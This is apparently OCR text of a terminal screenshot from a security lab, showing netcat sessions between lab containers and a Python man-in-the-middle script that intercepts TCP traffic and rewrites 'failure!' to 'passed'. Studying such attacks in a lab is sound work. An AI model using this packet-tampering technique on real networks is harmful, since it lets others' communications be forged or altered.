 Terminal
03:07 10 ماي
abdelazizsalah@abdelazizsalah-virtual-machine: ~/Desktop/...
ab/LabFiles$ ls
abdelazizsalah@abdelazizsalah-virtual-machine: ~/Desktop/...
root@2bb077910d4d:/# nc 192.168.60.5 9090
ifailure!
^C
root@2bb077910d4d:/# mtr -n 192.168.60.5
root@2bb077910d4d:/# nc 192.168.60.5 9090
ifailure!
failure!
abdelazizsalah@abdelazizsalah-virtual-machine: ~/Desktop/...
root@9757f89125b5:/# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 58774
ifailure!
root@9757f89125b5:/# nc -lvnp 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 40904
ipassed
ipassed
.
Sent
root@
.
Sent
root@
root@
.
Sent
root@
.
Sent
root@
root@
abdelazizsalah@abdelazizsalah-virtual-machine: ~/Desktop/Ethical-Labs/NetworkingLab...
root@409c0fb7cb02:/# python3 newScript.py --src 10.9.0.5 -f "ifailure!" -r "ipassed"
[!] REPLACE padded: b'ipassed  '
[*] MITM Packet Modifier Running...
Filtering from: 10.9.0.5
Replacing: b'ifailure!' -> b'ipassed  '
[-] TCP packet has no payload.
[-] TCP packet has no payload.
[-] TCP packet has no payload.
[-] TCP packet has no payload.
[>] Raw data: b'ifailure!\n'
[+] Match found. Replacing data...
.
Sent 1 packets.
[+] Modified and sent new packet.
[>] Raw data: b'ipassed  \n'
[-] No target string found.
^Croot@409c0fb7cb02:/# python3 newScript.py --src 10.9.0.5 -f "failure!" -r "ipassed"
[!] REPLACE padded: b'ipassed '
[*] MITM Packet Modifier Running...
Filtering from: 10.9.0.5
Replacing: b'failure!' -> b'ipassed '
[>] Raw data: b'failure!\n'
[+] Match found. Replacing data...
.
Sent 1 packets.
[+] Modified and sent new packet.
[>] Raw data: b'ipassed \n'
[-] No target string found.